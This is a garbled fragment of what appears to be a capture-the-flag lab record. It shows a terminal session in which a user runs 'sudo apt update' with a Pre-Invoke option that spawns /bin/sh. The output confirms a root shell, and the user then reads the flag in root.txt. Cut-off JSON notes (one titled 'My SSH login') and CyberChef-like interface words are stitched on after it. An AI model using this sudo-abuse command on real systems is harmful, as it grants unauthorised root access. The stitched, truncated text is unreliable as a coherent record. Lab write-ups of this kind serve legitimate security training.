 cobra@thm-lamp:/var/www/notes/api$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
#
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
snap-private-tmp systemd-private-21bb6e7dbb614b5baa2d61b97b09fe48-systemd-resolved.service-vOHB9g
systemd-private-21bb6e7dbb614b5baa2d61b97b09fe48-apache2.service-3lCTKi systemd-private-21bb6e7dbb614b5baa2d61b97b09fe48-systemd-timesyncd.service-VVikZh
systemd-private-21bb6e7dbb614b5baa2d61b97b09fe48-systemd-logind.service-cOTu1g
# pwd
/tmp
# cd /
# ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var
# cd root
# ls
root.txt snap
# cat root.txt
THM{7b88ac4f52cd8723a8d0c632c2d930ba}
#
[{"title":"To-do list","content":"Define app
interface. <br> 2. Set up development environ
functionality."},{"title":"My SSH login","co
STEP
BAKE!
Auto Bake
231 1
format